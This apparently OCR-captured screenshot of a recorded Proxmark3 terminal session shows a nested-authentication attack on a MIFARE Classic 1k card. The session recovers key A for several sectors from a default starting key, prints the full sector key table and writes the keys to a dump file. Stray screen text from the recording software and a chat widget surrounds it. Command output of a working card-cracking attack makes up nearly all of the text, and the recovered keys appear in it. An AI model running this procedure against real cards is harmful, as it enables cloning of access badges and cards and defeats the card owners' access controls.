 MINGW32:~/client
proxmark3> hf se
UID : 7c 53 cf 75
ATQA : 00 04
SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1
proprietary non iso14443-4 card found, RATS not supported
#db# halt error. response len: 1
Answers to chinese magic backdoor commands: NO
Valid ISO14443A Tag Found - Quiting Search
proxmark3> hf mf nested 1 31 A FFFFFFFFFFFF d
Testing known keys. Sector count=16
nested...
-----------------------------------------------
#db# Authentication failed. Card timeout.
#db# Nested: Auth2 error
uid:7c53cf75 trgbl=4 trgkey=0
Found valid key:530ca3f8f862
-----------------------------------------------
uid:7c53cf75 trgbl=8 trgkey=0
Found valid key:5294a02c8a92
-----------------------------------------------
uid:7c53cf75 trgbl=12 trgkey=0
Found valid key:3acf036618b2
-----------------------------------------------
uid:7c53cf75 trgbl=16 trgkey=0
Found valid key:be93c9193412
-----------------------------------------------
uid:7c53cf75 trgbl=20 trgkey=0
Found valid key:45c60ef6ad57
-----------------------------------------------
uid:7c53cf75 trgbl=24 trgkey=0
Found valid key:45c60ef6ad57
Time in nested: 9.607 (1.601 sec per key)
-----------------------------------------------
Iterations count: 6
|---|----------------|---|----------------|---|
|sec|key A           |res|key B           |res|
|---|----------------|---|----------------|---|
|000|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|001|  530ca3f8f862  | 1 |  000000000000  | 1 |
|002|  5294a02c8a92  | 1 |  000000000000  | 1 |
|003|  3acf036618b2  | 1 |  000000000000  | 1 |
|004|  be93c9193412  | 1 |  000000000000  | 1 |
|005|  45c60ef6ad57  | 1 |  000000000000  | 1 |
|006|  45c60ef6ad57  | 1 |  000000000000  | 1 |
|007|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|008|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|009|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|010|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|011|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|012|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|013|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|014|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|015|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|---|----------------|---|----------------|---|
Printing keys to binary file dumpkeys.bin...
proxmark3>
拖拽上传
Disconnected
Please refresh dashboard.
dashboard.zopim.com
RECORDED WITH
SCREENCAST MATIC
ENG
3:33 PM
14 Aug 2017
1